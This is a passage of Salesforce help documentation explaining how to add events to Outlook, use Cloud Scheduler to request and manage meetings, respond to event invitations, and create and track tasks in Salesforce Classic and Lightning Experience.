# <span id="page-1297-0"></span>Create an Outlook Appointment for an Event in Salesforce Classic

Create an appointment in Microsoft® Outlook® from the details of an event.

- **1.** On the detail page for an event, click **Add to Outlook**.
- **2.** Click **Open** to immediately add the event to Outlook, or save it to your computer as a .vcs file. If you save it as a  $\cdot$  vcs file, import the file into Outlook.

The Outlook appointment is added to the "salesforce.com" folder and tagged with the "salesforce.com" category so that duplicates aren't created during synchronization.

Consider the following when you add an event to Outlook.

- When you view the event in Outlook, the description doesn't display line breaks that you entered in the event's Description field. Any line breaks are replaced by two spaces in the  $\cdot$  vcs file.
- **•** You can also sync your Salesforce events to Outlook using Exchange Sync or Salesforce for Outlook.
- Note: You can also use the Salesforce App for Outlook and Salesforce for Outlook to add Microsoft® Outlook® emails to Salesforce. These email integration applications let you log an outbound or sent email as a task in Salesforce. Then you can associate this task with a contact, a lead, or another record.

# Create an Event in a Public Calendar in Salesforce Classic

A public calendar contains a schedule of events that is available to a group of users; for example, a sales events calendar for a sales department. If your administrator has set up a public calendar and you're assigned to that group, you can view the public calendar in the same way that you would switch to viewing another user's calendar, and you can add an event to it in the same way you would add to your own.

- **1.** On a calendar view, click **[Change]** to switch to a public calendar.
- **2.** Choose the time and date of the event:
	- **•** On the day view, click a time such as **9:00 AM** to add an event at that time.
	- On the week or month view, click to add an event on a particular date.
- **3.** Enter the details of your event.
- **4.** Click **Save**. Alternatively, click **Save & New Task** to save the event and immediately begin creating a new task or **Save & New Event** to save and begin creating an additional event.

# Use Cloud Scheduler to Request Meetings in Salesforce Classic

Cloud Scheduler lets you request a meeting with a contact, a lead, a person account, or a coworker.

#### IN THIS SECTION:

#### [How Cloud Scheduler Works in Salesforce Classic](#page-1298-0)

When you use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker, Salesforce creates a unique Web page for your meeting that displays the proposed meeting times. When invitees visit the page, they select the times that work for them and send

you a reply. Salesforce tracks all the responses so that you can pick the best time to meet when you confirm the meeting.

#### [Request a Meeting in Salesforce Classic](#page-1300-0)

Use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker.

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# USER PERMISSIONS

To create an event in a public calendar:

**•** "Edit Events"

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## [Tips for Proposing Meeting Times in Salesforce Classic](#page-1301-0)

When you request a meeting using Cloud Scheduler, you can either propose meeting times or let Salesforce propose times for you. One of the benefits of letting Salesforce propose meeting times happens when there's a long delay between the time you send the meeting request and when the first invitee views it. For example, if you request a meeting with a contact on a Monday and that contact doesn't view your request until Thursday, Salesforce proposes times from Thursday forward instead of when the meeting request was sent.

#### [Change the Invitees to a Requested Meeting in Salesforce Classic](#page-1303-0)

When you use Cloud Scheduler to request a meeting, you can add and remove invitees at any time.

#### [Reschedule a Requested Meeting in Salesforce Classic](#page-1303-1)

If you used Cloud Scheduler to request a meeting that hasn't been confirmed, you can reschedule it and propose new times. However, when you confirm a meeting, it's converted to an event, so you can't propose new times. To reschedule an event, edit the event to change its date and send an update to the invitees.

#### [Confirm a Requested Meeting in Salesforce Classic](#page-1304-0)

After you use Cloud Scheduler to request a meeting, wait for the invitees to reply with the times they can meet. When this happens, you receive an email notification, and the meeting in Salesforce is automatically updated with the times the invitees selected. You can then choose the best time to meet and confirm the meeting.

## [Cancel a Requested Meeting in Salesforce Classic](#page-1305-0)

<span id="page-1298-0"></span>If you used Cloud Scheduler to request a meeting and the meeting hasn't been confirmed, you can cancel the meeting, and Salesforce automatically sends a cancellation notice to the invitees. When you confirm a meeting, then it's converted to an event, which you can delete like any other event.

## How Cloud Scheduler Works in Salesforce Classic

When you use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker, Salesforce creates a unique Web page for your meeting that displays the proposed meeting times. When invitees visit the page, they select the times that work for them and send you a reply. Salesforce tracks all the responses so that you can pick the best time to meet when you confirm the meeting.

## **Step 1: You Request a Meeting and Propose Meeting Times**

Go to either the Calendar section on the Home tab or the Open Activities related list on the detail page of the contact, lead, or person account you want to request a meeting with. Click **New Meeting Request** to open the Meeting Request page.

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND "Send Email"



- **1.** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
- **2.** Click in the calendar to propose up to five meeting times, or let Salesforce propose times for you.

#### **Step 2: Invitees Pick the Times They Can Meet**

Salesforce emails a meeting request to the invitees so they can pick the times they are available.



- **1.** In the meeting request, invitees click **Respond to This Request** to open your meeting's Web page.
- **2.** On the meeting Web page, invitees pick the proposed times that work for them and send you a reply.

#### **Step 3: You Confirm the Meeting**

Salesforce keeps track of all the responses so you can see when each invitee is available. You then select the best time to meet and confirm the meeting.



<span id="page-1300-0"></span>Request a Meeting in Salesforce Classic

Use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker.

Before you use Cloud Scheduler, consider these tips:

- You must have at least read access to the contacts, leads, and person accounts that you request a meeting with.
- **•** Each invitee must have an email address specified in their record so Salesforce can send them a meeting request.
- **•** You can invite up to 50 people to a meeting. Invitees can consist of only contacts, leads, or person accounts, only coworkers who use Salesforce, or a combination.
- We recommend you install [Salesforce for Outlook](#page-1565-0) so you can sync your calendar events between Salesforce and Microsoft® Outlook® .

When proposing meeting times, it's helpful to have your Salesforce calendar up-to-date so you can see your free and busy times.

To request a meeting:

**1.** Go to either the Calendar section on the Home tab or the Open Activities related list on the detail page of the contact, lead, or person account you want to invite to a meeting.

#### **2.** Click **New Meeting Request**.

If this button doesn't display in the Calendar on the Home tab or on the Open Activities related list, ask your Salesforce administrator to add it.

- **3.** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
	- **a.** Select the type of invitee from the drop-down list. person accounts are returned in contact searches and can be added as invitees.
	- **b.** Enter a name or part of a name in the text field, or leave the field blank to expand the search.
	- **c.** Click **Go!**.
	- **d.** In the Search Results area, select the boxes next to the people you want to invite and click **Insert Selected**. To add more invitees, perform a new search and select more people as needed. If there's a warning icon  $($ them to the meeting because they don't have an email address specified in their record. After you add an email address to their record, you can invite them to meetings.
	- **e.** Click **Done**.

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND "Send Email"

- **f.** To remove someone you just invited, click "x" next to the person's name in the To field. You can remove all invitees unless you requested the meeting from an Open Activities related list. In that case, the first contact, lead, or person account in the To field can't be removed.
- **4.** Enter a subject and location.

If you requested the meeting from an Open Activities related list, the default subject is a combination of the account name for the lead or contact and the company name specified in your personal information. For example, if you're meeting with a contact from the Sterling company and you work for ACME, the default subject is Sterling and ACME. The default location is always To be determined.

- **5.** Select one of these tabs:
	- **• I propose meeting times**—Propose up to five meeting times by picking times in the calendar.
	- **• Let Salesforce propose meeting times**—Choose the duration and time frame of the meeting and let Salesforce propose up to five meeting times for you.

#### **6.** Click **Next**.

**7.** Write a message to the invitees, and click **Send**.

Note the following:

- **•** Your email signature is automatically added to your message.
- **•** After you click **Send**, Salesforce emails a meeting request to the invitees.
- **•** Your meeting's Web page displays all messages between you and the invitees. This includes messages that invitees write when responding to your request.
- **•** If you requested the meeting from an Open Activities related list, the meeting appears on the detail page for that contact or lead only. It doesn't appear on the Open Activities related list for any other invitee. For example, if you requested a meeting with Jane Smith from her contact detail page and then clicked the **To** field to invite John Doe, the requested meeting only appears on the Open Activities related list for Jane Smith and not John Doe. If you requested the meeting from the Calendar section on the Home tab, the meeting doesn't appear on the Open Activities related list for either Jane Smith or John Doe.

<span id="page-1301-0"></span>After you send your meeting request, wait for the invitees to reply with the times they can meet. Then confirm the meeting by selecting a final meeting time.

#### Tips for Proposing Meeting Times in Salesforce Classic

When you request a meeting using Cloud Scheduler, you can either propose meeting times or let Salesforce propose times for you. One of the benefits of letting Salesforce propose meeting times happens when there's a long delay between the time you send the meeting request and when the first invitee views it. For example, if you request a meeting with a contact on a Monday and that contact doesn't view your request until Thursday, Salesforce proposes times from Thursday forward instead of when the meeting request was sent.

## **Proposing Meeting Times**

When you propose meeting times:

- **•** Proposed times aren't saved to your Salesforce calendar. The meeting only appears in your calendar after you [confirm the meeting.](#page-1304-0)
- **•** When the invitees view your meeting request, the proposed times are shown in your time zone. Proposed times aren't shown in the invitees' time zones.



Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND

"Send Email"

- **•** You can't propose a time that occurs in the past (before the black line in the calendar).
- **•** The calendar's shaded areas show when you and the other invited coworkers are busy based on your Salesforce calendars. Darker shades show when multiple coworkers are busy at the same time.
- **•** Use the Duration field to change the length of your meeting.
- **•** To remove a time you proposed, hover over the proposed time and click "x".

## **Letting Salesforce Propose Meeting Times**

When Salesforce proposes meeting times:

**•** You won't know which times are proposed until after you send the meeting request. Once the first invitee views your request, Salesforce checks the calendars of all coworkers invited to the meeting and proposes meeting times based on their availability.

Salesforce tries not to propose the same times that invitees have already selected for other unconfirmed meetings. For example, if you request a meeting for the next five business days and your invitees respond that they can meet on Tuesday and Wednesday from 2:00 to 3:00 p.m., and then you request another meeting for the same time frame, Salesforce won't propose times for Tuesday and Wednesday from 2:00 to 3:00 p.m. unless your calendar is completely booked with confirmed meetings and other events.

- **•** By default, Salesforce proposes meeting times between 9:00 a.m. and 5:00 p.m. in your time zone. However, if you have changed the Start of day and End of day fields in your Personal Information Settings page, Salesforce uses those settings instead.
- Note: If you don't want to meet at a specific time of day (like your lunch hour), schedule a recurring event in your Salesforce calender to block out that time.

The following table describes the settings that control how Salesforce proposes meeting times.



<span id="page-1303-0"></span>Change the Invitees to a Requested Meeting in Salesforce Classic

When you use Cloud Scheduler to request a meeting, you can add and remove invitees at any time.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Do either of the following:
	- **•** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
	- **•** Click "x" next to an invitee's name to remove them from the meeting.

You can remove all invitees unless you requested the meeting from an Open Activities related list. In that case, the first contact, lead, or person account in the To field can't be removed.

The calendar automatically updates based on the people you added or removed from the meeting.

- Note: If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the  $\mathcal{A}$ organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.
- **3.** Click **Send Update**.
- **4.** Enter a message. For example, you might want to inform your invitees who you're adding or removing from the meeting.
- <span id="page-1303-1"></span>**5.** Click one of the following:
	- **•** Send to All Invitees—Sends an update to all existing and added invitees and a cancellation notice to removed invitees.
	- **• Send Only to Changed Invitees**—Sends an update to added invitees and a cancellation notice to removed invitees.

#### Reschedule a Requested Meeting in Salesforce Classic

If you used Cloud Scheduler to request a meeting that hasn't been confirmed, you can reschedule it and propose new times. However, when you confirm a meeting, it's converted to an event, so you can't propose new times. To reschedule an event, edit the event to change its date and send an update to the invitees.

If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To add and remove invitees from a requested meeting:

**•** "Edit Events" AND

"Send Email"

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# USER PERMISSIONS

To reschedule a meeting:

**•** "Edit Events" AND "Send Email"

- **•** From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Click **Reschedule** and propose new times.

Once the invitees reply to your updated request, you can confirm the meeting.

#### <span id="page-1304-0"></span>Confirm a Requested Meeting in Salesforce Classic

After you use Cloud Scheduler to request a meeting, wait for the invitees to reply with the times they can meet. When this happens, you receive an email notification, and the meeting in Salesforce is automatically updated with the times the invitees selected. You can then choose the best time to meet and confirm the meeting.

The meeting confirmation page displays as read-only to coworkers without the "Edit Events" permission and coworkers without the "Edit" permission on the contact or lead record associated with a proposed meeting.

If your administrator added required fields to events, you're prompted to update those fields before the meeting is converted to an event.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- **•** From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Select a time, and click **Confirm**.

The **Confirm** button displays after you select a meeting time. If you don't select a time, the **Send Update** button displays instead so you can send the invitees a message without confirming a meeting time.

Use the following tools to help you pick a time:

- **•** Green check marks show when each invitee can meet.
- **•** Free shows when you are available based on your Salesforce calendar.
- **•** If none of the times work for the invitees, propose new times and reschedule the meeting.
- **3.** Optionally, enter a message to the invitee.
- **4.** Click **Send** to confirm the meeting.

Salesforce then:

- **•** Emails the invitees with the final date and time of the meeting.
- **•** Converts the requested meeting to a new multi-person event. The last message you sent to the invitees appears in the event's Description field, but all other messages between you and the invitees aren't saved.

This event appears in the Calendar section on the Home tab. If you requested the meeting from an Open Activities related list, the event also appears in the Open Activities related list for that contact, lead, or person account.

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

#### USER PERMISSIONS

To confirm a meeting:

**•** "Edit Events" AND

"Send Email"

<span id="page-1305-0"></span>Cancel a Requested Meeting in Salesforce Classic

If you used Cloud Scheduler to request a meeting and the meeting hasn't been confirmed, you can cancel the meeting, and Salesforce automatically sends a cancellation notice to the invitees. When you confirm a meeting, then it's converted to an event, which you can delete like any other event.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.

#### **2.** Click **Cancel Meeting**.

You can also click **Del** next to the meeting from the Open Activities related list.

- Note: If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.
- **3.** Click **OK** to confirm the cancellation.

Salesforce emails a meeting cancellation to all invitees. Canceled meetings are permanently removed and aren't stored in the Recycle Bin.

# Respond to Event Invitations in Salesforce Classic

Accept or decline an invitation to an event. After you've accepted an invitation, you can add the event to Outlook.

When another user invites you to an event, you receive an email containing a link to the event. The event also displays on your Home tab if your home page layout includes your calendar. To accept or decline the event:

- **1.** Click the event description.
- **2.** Optionally, enter a response.
- **3.** If the event is a single event, click **Accept Meeting** or **Decline Meeting**. If you have been invited to a series of events, click **Accept Series** or **Decline Series**.
	- Note: If you want to attend some of the events in a series of events, but want to decline other events in the series, accept the series and then decline the specific events you will not attend.

#### SEE ALSO:

[Create an Outlook Appointment for an Event in Salesforce Classic](#page-1297-0)

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To cancel a meeting:

**•** "Edit Events" AND "Send Email"

# **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

# Tasks

Keep your to-do list in Salesforce and stay right on top of your deals and accounts. Easily relate every task to records for leads, contacts, campaigns, contracts, and other information that you need. Salesforce gives you different ways to maximize productivity—quick ways to create and update tasks, prefiltered task lists, and task notification options.

#### IN THIS SECTION:

#### [Manage Tasks](#page-1306-0)

Manage tasks alongside your calendar, with records such as opportunities, and in reports. Salesforce lets you relate tasks to opportunities, leads, accounts, and contacts—a powerful tool to help you track your work and close deals.

#### [Considerations for Using Tasks](#page-1309-0)

Salesforce always displays a task's due date in the time zone you've chosen in My Settings. If your Salesforce admin has created conditions for closing a task (for example, requiring you to enter a comment), you must edit the task details before you can close the task. If your Salesforce admin has set up more than one Closed or Open status for tasks, you must choose a status when you reopen or close a task. Working with tasks is different in Lightning Experience and Salesforce Classic.

#### [Repeat a Task](#page-1312-0)

Easily adjust the due date of a recurring task, or cut the clutter of recurring tasks in your future task list. Use repeating tasks to make a task recur a specified number of days after a trigger that you choose: The next task in the series is created only when the current task is due or marked completed. Repeating tasks are a streamlined alternative to regularly recurring tasks when you don't have to get a task done on a specific day.

#### [Assign Tasks to Multiple People in Salesforce Classic](#page-1313-0)

Assign up to 100 coworkers an independent copy of the same task. For example, you can create a task "Submit your expense reports" with the appropriate due date and assign it to a team of account executives.

#### [Task Notifications](#page-1313-1)

Set or receive an email notification when someone assigns you a task.

<span id="page-1306-0"></span>SEE ALSO:

**[Activities](#page-1272-0)** [Events and Calendars](#page-1284-0)

# Manage Tasks

Manage tasks alongside your calendar, with records such as opportunities, and in reports. Salesforce lets you relate tasks to opportunities, leads, accounts, and contacts—a powerful tool to help you track your work and close deals.

#### IN THIS SECTION:

#### [Manage Tasks in Lightning Experience](#page-1307-0)

Create, update, and monitor your own tasks, tasks delegated to others, and tasks on an opportunity, a lead, an account, or a contact. You can also track tasks in reports.

#### [Manage Tasks in Salesforce Classic](#page-1307-1)

You can track, create, and update your own and others' tasks in different locations in Salesforce, depending on how you work and what tasks are relevant to you at a given moment. Salesforce displays tasks in activities list views and calendar views; Chatter feeds; and records that tasks are related to, such as contacts and accounts. You can also track tasks in reports.

# <span id="page-1307-0"></span>Manage Tasks in Lightning Experience

Create, update, and monitor your own tasks, tasks delegated to others, and tasks on an opportunity, a lead, an account, or a contact. You can also track tasks in reports.

- In the Board view, opportunities and leads alert you when a task is overdue or when no open activities exist. Move your deals ahead: Click a yellow triangle to create or update a task.
- **•** On an individual opportunity, lead, account, or contact, use the composer and the activity timeline to create and work with tasks, meetings, calls, and emails.
- **•** Use the task list to work with all your open tasks, tasks due today, and tasks completed in the last seven days. In the navigation menu, go to **Tasks** and choose a view.

The list keeps overdue tasks out of the way by collapsing them when overdue tasks total 10 or more. The **Delegated** view displays tasks that you've created and assigned to people below you in the role hierarchy of your Salesforce org.

You can also use activities reports to view tasks assigned to people below you in the role hierarchy of your Salesforce org.

Completed tasks include logged calls and sent emails.

Note: You can eliminate a contact or a record on a task without deleting the entire task. For example, suppose that a task is related to Contact A and Contact B, and you want to relate it only to Contact A. Instead of deleting the task altogether, remove Contact B from the Name field.

#### SEE ALSO:

<span id="page-1307-1"></span>[Opportunity Board](#page-1352-0) [Opportunity Board](#page-1352-0) [Considerations for Using Tasks in Lightning Experience](#page-1309-1)

## Manage Tasks in Salesforce Classic

You can track, create, and update your own and others' tasks in different locations in Salesforce, depending on how you work and what tasks are relevant to you at a given moment. Salesforce displays tasks in activities list views and calendar views; Chatter feeds; and records that tasks are related to, such as contacts and accounts. You can also track tasks in reports.

#### Track Tasks

You can track tasks belonging to you and to others in the following locations. To see activities list views, click  $\equiv$  on the Home tab or any calendar view, or go to the calendar day or week view.

#### **Tasks Assigned to You**

- **•** The Home tab, in the My Tasks section
- **•** An activities list view: Choose an existing list view or customize one
- **•** Your Chatter feed: Follow a task to track posts, comments, and updates about it

#### **Tasks Due Soon**

- **•** The **My Activities** list view
- **• Today** in the Salesforce1 app for iOS or Android
- **•** The Salesforce1 **My Tasks** list

## EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

## USER PERMISSIONS

To create tasks **•** "Edit Tasks"

# EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## USER PERMISSIONS

To create tasks **•** "Edit Tasks"

#### **Tasks Related to Another Record, Such as a Contact or an Account**

- The other record's detail page, in the Open Activities and Activity History related lists
- **•** Your Chatter feed and in the Chatter feed for the other record
- **•** Activities reports

 $\Box$  Note: You can eliminate a contact or a record on a task without deleting the entire task. For example, suppose that a task is related to Contact A and Contact B, and you want to relate it only to Contact A. Rather than deleting the task, remove Contact B from the Name field.

#### **Delegated Tasks (Assigned to People below You in Your Organization's Hierarchy)**

- **•** The **My Delegated Activities** list view
- **•** Activities reports
- **•** The Salesforce1 **Delegated Tasks** list

#### **Overdue Tasks**

- **•** The **Overdue** activities list view
- **•** The Salesforce1 **Overdue Tasks** list

#### **Completed Tasks**

- **•** The **My Activities** list view
- **•** The Salesforce1 **Completed Tasks** list

#### **Tasks That You've Assigned to Others**

- **•** The **My Delegated Activities** list view
- **•** Activities reports

#### **Tasks Assigned to People below You in Your Organization's Hierarchy**

- **•** The **My Team's Activities** list view
- **•** Activities reports

#### View Task Details

In a calendar, in an activities list view, in a related list, or on the Home tab, there are two ways to see task details:

- **•** Hover your mouse over a task's subject.
- **•** Click the subject.

On a task detail page, to view the details of a single task in a recurring series ( $\bullet$ ), select the View Task subtab. To view the details for the series, select the View Series subtab.

## Create Tasks

#### **On the Home Tab**

On the Home tab, under My Tasks, click **New**.

#### **In a Chatter Feed**

If you create a task in the feed for a record such as a contact, Salesforce automatically relates the task to the record.

#### **In the Sidebar**

In the sidebar in Salesforce, in the Create New drop-down list, select **Task**.

#### **On the Detail Page of Another Record**

- **•** On the Open Activities related list, click **New Task**.
- **•** On the Activity History related list, click **Log a Call** to add a task record with a status of Completed.

Salesforce automatically relates the task to the record.

#### **In a Calendar Day or Week View**

Under My Tasks, click **New**.

#### **In an Activity List View ( )**

In a list view, click **New Task**.

#### Update Tasks

<span id="page-1309-0"></span>Anywhere (except reports) that you can view task details, you can edit any task that you have permission to edit.

# Considerations for Using Tasks

Salesforce always displays a task's due date in the time zone you've chosen in My Settings. If your Salesforce admin has created conditions for closing a task (for example, requiring you to enter a comment), you must edit the task details before you can close the task. If your Salesforce admin has set up more than one Closed or Open status for tasks, you must choose a status when you reopen or close a task. Working with tasks is different in Lightning Experience and Salesforce Classic.

#### IN THIS SECTION:

#### [Considerations for Using Tasks in Lightning Experience](#page-1309-1)

Be aware of these considerations for owning, viewing, creating, and updating tasks.

#### [Considerations for Using Tasks in Salesforce Classic](#page-1310-0)

In using tasks, take into account these considerations for working with recurring tasks and tasks related to multiple contacts (Shared Activities); assigning tasks; task notifications; spell checking; and tasks in Chatter, with Email-to-Case, and in Salesforce for Outlook.

#### <span id="page-1309-1"></span>SEE ALSO:

[Activity Reminders in Salesforce Classic](#page-1282-0) [Find Your Personal Settings](#page-22-0)

## Considerations for Using Tasks in Lightning Experience

Be aware of these considerations for owning, viewing, creating, and updating tasks.

#### **Relating Multiple Contacts to a Task on an Opportunity or Other Record (Shared Activities)**

Using the Name field, you can relate up to 50 contacts (but only one lead) to a task on an opportunity or other record. You choose one primary contact. Any task related to an opportunity, a lead, an account, or a contact appears in the activity timeline for that record.

### **One Task Owner at a Time**

A task can be owned by one person. If you reassign it to someone else, it no longer appears in your task list unless the person is below you in the role hierarchy. In that case, you see the task in the Delegated view in your task list.

# EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

#### **Viewing and Editing Others' Tasks**

Anyone can reassign a task to a coworker. Managers in the role hierarchy can view tasks that they've assigned to people below them in the role hierarchy. They can also use reports to view tasks of people below them in the role hierarchy. However, they can't edit tasks owned by people who report to them.

#### **No Recurring Tasks**

You can't create recurring tasks. However, your task list and the activity timeline display single tasks that have been created as part of a series in Salesforce Classic, and you can edit them if they're assigned to you.

#### **Notifications**

Lightning Experience displays no option to send an email when you assign a task, and it displays no personal setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available, depending on how your admin sets up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or tasks created with a status of Completed, depending on how your admin sets up your Salesforce org.

#### <span id="page-1310-0"></span>**No Task Reminders**

You can't set reminders for tasks.

## Considerations for Using Tasks in Salesforce Classic

In using tasks, take into account these considerations for working with recurring tasks and tasks related to multiple contacts (Shared Activities); assigning tasks; task notifications; spell checking; and tasks in Chatter, with Email-to-Case, and in Salesforce for Outlook.

